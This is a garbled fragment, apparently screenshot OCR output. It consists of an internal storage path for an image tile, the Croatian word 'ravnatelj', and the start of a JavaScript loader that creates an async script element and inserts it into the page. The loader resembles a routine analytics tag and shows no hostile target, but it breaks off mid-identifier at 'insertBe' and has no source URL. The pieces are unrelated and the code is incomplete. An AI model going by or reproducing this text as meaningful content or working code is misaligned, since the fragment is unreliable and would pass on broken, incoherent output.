
ravnatelj ;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe